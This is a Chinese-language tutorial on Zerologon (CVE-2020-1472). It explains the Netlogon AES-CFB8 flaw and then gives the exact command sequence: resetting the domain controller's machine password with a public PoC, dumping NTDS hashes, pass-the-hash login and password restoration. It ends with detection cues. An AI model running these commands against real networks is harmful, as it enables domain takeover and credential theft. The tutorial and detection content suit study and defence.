域渗透之zerologon一键打域控

0x01 漏洞描述

Zerologon,编号为CVE-2020-1472,是 Netlogon 远程协议 (MS-NRPC) 中的一个身份验证绕过漏洞。Netlogon 是一个远程过程调用 (RPC) 接口,Windows 使用它来对基于域的网络上的用户和计算机进行身份验证,例如维护域成员与域控制器 (DC) 之间的关系,跨一个或多个域的多域控制器之间的关系以及复制域控制器数据库。Netlogon 的功能之一是允许计算机对域控制器进行身份验证并更新它们在 Active Directory 中的密码,由于这个特殊功能导致Zerologon 漏洞,该漏洞允许攻击者冒充任何计算机到域控制器并更改其密码,包括域控制器本身的密码。导致攻击者获得管理访问权限并完全控制域控制器,从而完全控制网络。

0x02 漏洞原理

NetLogon通信过程

客户端向NetLogon服务器(如windows域控)发送八个随机字节(ClientChallenge,简称CC),服务端用自己的八个随机字节(ServerChallenge,简称SC)作为回复,双方将两个随机字符串和一个共享秘钥合在一起,生成一个一次性的加密密钥,称为 SessionKey(SK)。在客户端中存储在注册表上,在域控制器上存储在Active Directory。 SessionKey是被HMAC-SHA256通过摘要算法生成的,伪代码如下:

hstring = CC .. SC //合并Challenge生成的16位字节码

secret = GetSecretPassword()

hkey = MD4(secret)

hashval = HMAC_SHA256(hkey, hstring)

SessionKey = substr(hashval, 1, 16)这种会话密钥设置避免在加密 Netlogon 流量时直接使用secret key,并确保每个会话都有唯一的密钥,双方都将自己的随机字节注入其中,服务器可以通过接受加密的函数调用来假设客户端知道真实的密码,如果客户端使用伪造的密码,请求将无法正确解密导致失败。上方提到的每次只发送8个字节,所以导致后边我要说的流量包较多较大的问题





NetLogon中的AES-128-CFB8加密

CFB8每次只使用密钥的第一个字节并将其与一个明文字节进行异或。然后砍掉刚刚使用的密钥流字节,并在密钥流的末尾添加新的密文字节,通过一个完整的数据块来加密以生成下一个密钥流字节

如果客户端和服务器之间协商了 AES 算法,Netlogon 凭据是使用 AES-128 加密计算的,具有零初始化向量的 8 位 CFB 模式下的算法如下:

ComputeNetlogonCredential(input,SessionKey,output)

SET IV = 0

CALL AesEncrypt(input、SessionKey、IV、output)CFB8 模式下的全零 IV 存在安全性问题,因为 AES 是一种没有统计偏差的高质量密码,输入任何使用密钥加密的字符,输出中的每个位为0或1的概率都为 50%,所以8 个输出位全为零的几率为1/2的八次方,即1/256。 所以也就意味着有1/256的概率输出可以锁定为全0的状态。通过提交一个全0的ClientChallenge,然后再提交一个全0的Netlogon凭据计算,即使不知道sessionkey也可以在1/256的时间内得到正确的计算结果,因为始终是在对0进行加密。

0x03 漏洞利用

- 直接执行exp把域控机器账号密码置空

- 拿到hash进行横向移动或者制作黄金票据进行攻击

github下载利用poc:https://github.com/dirkjanm/CVE-2020-1472 这里我就不麻烦去配环境也不配图了,大家感兴趣的去试试

python3 cve-2020-1472-exploit.py WIN-MKURK02ECFG 172.20.10.12执行成功后会将域控机器账号密码置空,我所见过的市面上所有poc利用手段都需要置空,置空后再再利用impacket secretsdump脚本读取域控的hash

这也是利用这个漏洞的弊端,必须要置空域控机器账号密码,攻防实战中红队使用此攻击手段时候需要掂量一下。利用完成后需要还原账户的密码,如果不这样做的话会导致机器脱域的问题,还可能由于设置了域同步复制导致业务不可用等问题,后果比较严重。

python3 secretsdump.py test.com/'WIN-MKURK02ECFG$'@172.20.10.12 -no-pass -output test.com.ntds.hash拿到administrator的hash进行pth横向移动到域控,也可以通过krbtgt aes256制作黄金票据。

python3 wmiexec.py test.com/administrator@172.20.10.12 -hashes :579da618cfbfa85247acf1f800a280a4查询administrator 16进制明文密码

python3 secretsdump.py -hashes :579da618cfbfa85247acf1f800a280a4 test.com/administrator@172.20.10.12利用restorepassword脚本还原域控机器账号密码:https://github.com/fin3ss3g0d/secretsdump.py

python3 restorepassword.py WIN-MKURK02ECFG@WIN-MKURK02ECFG -target-ip 172.20.10.12 -hexpass XXXXXXX也可以利用mimikatz一步到位对漏洞进行利用,这里就可以看原作者文章了

0x04 攻击检测

- zerologon攻击利用后会产生EVENT ID 4742日志,通过“ANONYMOUS LOGON”对应的目标账号如果是机器账号则很大程度上判断机器遭到了攻击且攻击已经成功发生。

- 监控设备或流量设备出现大量NRPC协议流量包,因为一般正常业务不会出现大量使用NRPC协议,由于每次只能发送8个字节,所以需要大量数据包来传输数据。

- 利用该漏洞必须置空密码

出现以上特征基本上可以断定攻击者使用该漏洞进行攻击